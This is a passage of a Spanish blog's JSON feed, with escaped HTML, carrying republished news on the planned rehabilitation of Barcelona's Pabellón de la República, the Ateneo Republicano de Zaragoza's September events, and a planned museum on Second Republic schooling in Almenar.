src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc_mgpRMm7wtpI6k2JEq5jqCkVd94iJiqhttKuybDoi8j07hgFaXJGQG_SsqUjU9cFmDvB-GU5aSpkkGIjZhLbJRRzz8twMZV9ikdd6O2DefC-CEwc1zZqoRV3h0mR30drFmR5QMEDfVFirrJo5lAa7Vydd0DEIa4Q9lhwst8z1xkrYLDNBKNe32ZoM3QH\/s320\/El%20Pabell%C3%B3n%20de%20la%20Rep%C3%BAblica%20se%20rehabilitar%C3%A1%20para%20resolver%20_deficiencias%20graves_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"meta-data\"\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;3-4\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Pabellón de la República se rehabilitará para resolver \"deficiencias graves\" \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\/\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003E Núria Pons\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;3-4\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;3-4\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl Ayuntamiento de Barcelona invertirá 1,3 millones de euros y prevé que la reforma se ejecute en 2026 \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Pabellón de la República se tendrá que \u003Cstrong\u003Ereformar íntegramente con el fin de resolver los diversos daños estructurales\u003C\/strong\u003E\n que ha ido sufriendo desde su inauguración, el año 1992, según informa \nbetevé. Se trata del edificio ubicado en la avenida del Cardenal Vidal i\n Barraquer de Barcelona, en la Vall d'Hebron, \u003Ca data-external=\"0\" data-intl-links-ca=\"https:\/\/www.elnacional.cat\/ca\/barcelona\/guerniques-barcelonins-lloc-original-colors_676307_102.html\" data-intl-links-es=\"https:\/\/www.elnacional.cat\/es\/barcelona\/guernicas-barceloneses-emplazamiento-original-color_676307_102.html\" href=\"https:\/\/www.elnacional.cat\/es\/barcelona\/guernicas-barceloneses-emplazamiento-original-color_676307_102.html\" rel=\"follow\" target=\"_self\" title=\"Los 'guerniques' barceloneses, uno en su lugar|sitio 'original' y otro en colores\"\u003Euna réplica del pabellón que representó España a la Exposición Internacional de París de 1937\u003C\/a\u003E.\n A pesar de las pequeñas reparaciones que se le han hecho a lo largo de \nlos años, actualmente, el edificio gestionado por la UB \u003Cstrong\u003Epide una intervención más completa\u003C\/strong\u003E que la prevista inicialmente por el Ayuntamiento. Las actuaciones, que \u003Cstrong\u003Epretenden llevarse a cabo durante el 2026\u003C\/strong\u003E, están a cargo de BIMSA (Barcelona de Infraestructuras Municipales) y \u003Cstrong\u003Ecuentan con un presupuesto de 1,3 millones de euros\u003C\/strong\u003E.\n El anuncio de la reforma se ha producido justo después de renovarse el \nconvenio de cesión del equipamiento a la UB durante dos años más.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon respecto al plan\u0026nbsp;de obras, en la fachada, \u003Cstrong\u003Ese eliminarán las placas de amianto y también se sustituirán los cristales\u0026nbsp;estropeados\u003C\/strong\u003E por el paso del tiempo. También habrá \u003Cstrong\u003Eque sustituir los pavimentos del patio, además de reforzar la permeabilidad del techo\u003C\/strong\u003E\n para hacer frente a los problemas de humedad que sufren algunas áreas. \nSegún el regidor de Horta-Guinardó, Lluís Rabell, \"hay que poner al día \nun edificio tan emblemático como este, y sobre todo después de haber \ndetectado algunas deficiencias graves\", en declaraciones en betevé.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl Pabellón de la República a lo largo de los años\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl edificio actual del Pabellón de la República \u003Cstrong\u003Ees una réplica del edificio que el gobierno de la República española encargó\u003C\/strong\u003E\n a los arquitectos Josep Lluís Sert y Luis Lacasa para que representara \nEspaña en la Exposición Internacional de París de 1937, en plena Guerra \nCivil. El original tenía una \u003Cstrong\u003Efunción esencialmente cultural y propagandística\u003C\/strong\u003E,\n con el fin de dar a conocer el conflicto y la situación que vivía \nEspaña en aquel momento. En el patio abierto del pabellón se expuso el \u003Cem\u003EGuernica\u003C\/em\u003E,\n de Picasso, del cual se puede ver una réplica en el edificio actual. \nTambién se exhibieron otras piezas de artistas de referencia como Joan \nMiró, Alexander Calder, Alberto Sánchez y Juli González.\u003C\/span\u003E\u003C\/p\u003E\n                \n    \n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon respecto al edificio actual, construido en 1992, se utilizó para \u003Cstrong\u003Eacoger la sala de prensa del área de la Vall d'Hebron durante las Olimpiadas de Barcelona\u003C\/strong\u003E\n de aquel mismo año. Una vez acabados los juegos olímpicos, el \nAyuntamiento de Barcelona decidió ceder el pabellón a la UB por\u0026nbsp;un \nperiodo de 25 años. En el nuevo proyecto se ubicó el \u003Cstrong\u003ECentro de \nEstudios Históricos Internacionales (CEHI) y los fondos documentales de \nla Fundación Centro de Estudios de Historia Contemporánea - Biblioteca \nJosé M. Figueras\u003C\/strong\u003E, una de las más importantes del mundo sobre la\n Segunda República, la Guerra Civil, el franquismo y la Transición \nespañola, especialmente en Catalunya.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n                        \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elnacional.cat\/es\/barcelona\/pabellon-republica-se-reformara-resolver-humedades-problemas-estructurales_1485116_102.html\" target=\"_blank\"\u003Eelnacional.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5099138084821811374\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5099138084821811374?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5099138084821811374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5099138084821811374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-pabellon-de-la-republica-se.html","title":"El Pabellón de la República se rehabilitará para resolver \"deficiencias graves\""}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc_mgpRMm7wtpI6k2JEq5jqCkVd94iJiqhttKuybDoi8j07hgFaXJGQG_SsqUjU9cFmDvB-GU5aSpkkGIjZhLbJRRzz8twMZV9ikdd6O2DefC-CEwc1zZqoRV3h0mR30drFmR5QMEDfVFirrJo5lAa7Vydd0DEIa4Q9lhwst8z1xkrYLDNBKNe32ZoM3QH\/s72-c\/El%20Pabell%C3%B3n%20de%20la%20Rep%C3%BAblica%20se%20rehabilitar%C3%A1%20para%20resolver%20_deficiencias%20graves_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4811746044491585705"},"published":{"$t":"2025-09-12T09:00:00.028+02:00"},"updated":{"$t":"2025-09-12T09:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"\"Salud y República\": el Ateneo Republicano de Zaragoza retoma la actividad con memoria, ciencia y formación popular"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjpe0ppmpxX9zhRaTC8hAAa41-o2Lgr2B-yi2k-i-4XZymAh0s2f59j0D82jL-lhu_bXWaO7oNnvbq13YOJ6jZKZl8UlDr5bP1H5XpMkCCXit_5yPPqWAffyt5Guh5j3zWbXm9I1H-msm4UYi177VKeMFhnbGKxvRMw-AG8XsSxoJRJMnksxrySrn2552\/s1920\/_Salud%20y%20Rep%C3%BAblica__%20el%20Ateneo%20Republicano%20de%20Zaragoza%20retoma%20la%20actividad%20con%20memoria,%20ciencia%20y%20formaci%C3%B3n%20popular.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjpe0ppmpxX9zhRaTC8hAAa41-o2Lgr2B-yi2k-i-4XZymAh0s2f59j0D82jL-lhu_bXWaO7oNnvbq13YOJ6jZKZl8UlDr5bP1H5XpMkCCXit_5yPPqWAffyt5Guh5j3zWbXm9I1H-msm4UYi177VKeMFhnbGKxvRMw-AG8XsSxoJRJMnksxrySrn2552\/s320\/_Salud%20y%20Rep%C3%BAblica__%20el%20Ateneo%20Republicano%20de%20Zaragoza%20retoma%20la%20actividad%20con%20memoria,%20ciencia%20y%20formaci%C3%B3n%20popular.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\"Salud y República\": el Ateneo Republicano de Zaragoza retoma la actividad con memoria, ciencia y formación popular \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EIker González Izagirre\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-312670\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003ETras el verano, el Ateneo vuelve con un programa que \ncombina el homenaje a las Trece Rosas víctimas del franquismo, debates \nsobre cambio climático y una escuela republicana abierta a la ciudadanía\n para aprender y pensar críticamente\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/header\u003E\u003C\/div\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EC\u003C\/span\u003Eon el verano llegando a su fin, el Ateneo \nRepublicano de Zaragoza (ARZ) retoma sus actividades habituales con un \nprograma diverso que combina memoria histórica, formación republicana y \ndebates científicos sobre los retos actuales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste domingo, 14 de septiembre, el Ateneo celebrará su tradicional \u003Cstrong\u003Ehomenaje a las \u003Ca href=\"https:\/\/arainfo.org\/memoria-y-dignidad-frente-al-olvido-86-anos-del-asesinato-de-las-13-rosas-y-los-43-claveles\/\" rel=\"noopener\" target=\"_blank\"\u003ETrece Rosas\u003C\/a\u003E\u003C\/strong\u003E\n en el monumento del Parque Grande José Antonio Labordeta, a partir de \nlas 12:00. El acto, organizado junto a Erial Ediciones, PAMA, MHUEL, \nColectivo Amalgama y la Asamblea Ciudadana por la Paz y contra las \nguerras, incluirá una performance dirigida por María José Moreno \namenizada por el violinista Joan Chic, y concluirá con las actuaciones \nmusicales de Diego Escusol, Mariaconfussion y Adebán. Las intervenciones\n de las organizaciones colaboradoras serán breves, pero cargadas de \nsignificado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1600\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/09\/14S-Zgz-Trece-Rosas.jpg\" width=\"1131\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl día siguiente, lunes 15 de septiembre, el ARZ inaugura su \u003Cstrong\u003EEscuela Republicana\u003C\/strong\u003E\n en La Pantera Rossa, a las 19:00. Su coordinador, Jesús Escartín, \npresentará esta iniciativa abierta y gratuita que se celebrará todos los\n lunes —excepto el primero de cada mes— de 19:00 a 21:00. La escuela \ncontará con la participación de docentes universitarios, de enseñanzas \nmedias y activistas sociales, abordando una amplia variedad de materias:\n Historia, Filosofía, Ciencia, Ecología, Derecho, Participación \nciudadana, Matemáticas, Sociología, Economía o Psicología.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara este mes, la Escuela Republicana ha programado dos charlas del \nhistoriador Herminio Lafoz. La primera titular “La caída del Antiguo \nRégimen I: La guerra”, el lunes 22 de septiembre; y la segunda titulada \n“La caída del Antiguo Régimen II: la Revolución”, el lunes 29 de \nseptiembre.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"595\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/09\/15S-Escuela-Republicana.jpg\" width=\"842\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, el miércoles 17 de septiembre, el salón de actos de la Facultad de Economía acogerá la \u003Cstrong\u003Econferencia “Recursos energéticos, cambio climático y decrecimiento”\u003C\/strong\u003E,\n a cargo del investigador del CSIC Antonio Turiel, un encuentro que \nabordará los desafíos ambientales y sociales de la actualidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1600\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2025\/09\/17S-Turiel-ARZ.jpg\" width=\"1131\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Ateneo Republicano de Zaragoza invita a participar en todas sus actividades y recuerda su lema: “Salud y República”.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/salud-y-republica-el-ateneo-republicano-de-zaragoza-retoma-la-actividad-con-memoria-ciencia-y-formacion-popular\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4811746044491585705\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4811746044491585705?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4811746044491585705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4811746044491585705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/salud-y-republica-el-ateneo-republicano.html","title":"\"Salud y República\": el Ateneo Republicano de Zaragoza retoma la actividad con memoria, ciencia y formación popular"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjjpe0ppmpxX9zhRaTC8hAAa41-o2Lgr2B-yi2k-i-4XZymAh0s2f59j0D82jL-lhu_bXWaO7oNnvbq13YOJ6jZKZl8UlDr5bP1H5XpMkCCXit_5yPPqWAffyt5Guh5j3zWbXm9I1H-msm4UYi177VKeMFhnbGKxvRMw-AG8XsSxoJRJMnksxrySrn2552\/s72-c\/_Salud%20y%20Rep%C3%BAblica__%20el%20Ateneo%20Republicano%20de%20Zaragoza%20retoma%20la%20actividad%20con%20memoria,%20ciencia%20y%20formaci%C3%B3n%20popular.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-514620975811007058"},"published":{"$t":"2025-09-12T06:30:00.009+02:00"},"updated":{"$t":"2025-09-12T07:57:33.170+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Museo sobre la escuela de la II República"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjsTIC30Xe1LbwuH6JLEd9zCX2dIcynhOCHc5UlPXeuyVWCpqVGIQNS_cflPwvnfRD-jHRSILuN4-lKcVjZ48w3j1Bq9oJqVh6x_LGA2B0nlzKKziNPPg9vlmv0mhNW3N8XjMUkKMZYsplQ1GHFy-gZ_t6OlHluVTyP6rF9UREyBVNp8Cjo5LrZ_DnAVmV\/s1920\/Museo%20sobre%20la%20escuela%20de%20la%20II%20Rep%C3%BAblica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjsTIC30Xe1LbwuH6JLEd9zCX2dIcynhOCHc5UlPXeuyVWCpqVGIQNS_cflPwvnfRD-jHRSILuN4-lKcVjZ48w3j1Bq9oJqVh6x_LGA2B0nlzKKziNPPg9vlmv0mhNW3N8XjMUkKMZYsplQ1GHFy-gZ_t6OlHluVTyP6rF9UREyBVNp8Cjo5LrZ_DnAVmV\/s320\/Museo%20sobre%20la%20escuela%20de%20la%20II%20Rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMuseo sobre la escuela de la II República\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMaria Molina\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELa antigua escuela \nClemència Berdiel, construida en 1935 y cerrada tras inauguración del \nnuevo colegio en 2020, acogerá el Museu de l’Escoleta de la República, \ndedicado a mostrar cómo era la educación en el periodo republicano. El \nayuntamiento de Almenar ha licitado las primeras obras para renovar \ntuberías y climatización del edifici. Hará una inversión inicial que \nronda los 82.000 euros para mejorar servicios básicos, ya que ahora \npresenta numerosas deficiencias, en especial en la red de alcantarillado\n y de agua potable, según explicó la alcaldesa, Teresa Malla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EDel \nproyecto para mostrar cómo era la escuela en la II República y reflejar \ncómo era la educación en esa época se encargará un equipo de la UdL y de\n la Universidad de Barcelona. Además, se intentará contar con el \ntestimonio de algún antiguo profesor del centro y de alumnos que \nestudiaron en el colegio antes de que estallara la Guerra Civil. El \nespacio museístico se habilitará en la primera planta, una vez que las \ninstalaciones estén saneadas. También se beneficiará del programa de la \nGeneralitat para acercar el patrimonio histórico a la ciudadanía a \ntravés del programa Didàctica del Patrimoni, explicó Malla. También \nhabrá un espacio para audiovisuales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEn la actualidad, las aulas \nde la antigua escuela acogen las analíticas del CAP, ya que el actual \ncentro de atención primaria se ha quedado pequeño. También alberga, \nprovisionalmente, algunas asociaciones locales como Artesans dels \nVestits de Paper, que elaboran vestidos para concursar en el tradicional\n desfile de Vestits de Paper de Mollerussa. También se reúnen en la \nescuela los Voluntaris d’Almenar, encargados de hacer las carrozas de \ncarnaval o de la cabalgata de Reyes. La previsión es que, una vez \nremodelada, la escuela ofrezca también locales a todas las asociaciones \nde la población, una biblioteca y el museo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.segre.com\/es\/comarcas\/250911\/museo-sobre-la-escuela-de-la-ii-republica_948187.html\" target=\"_blank\"\u003Esegre.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 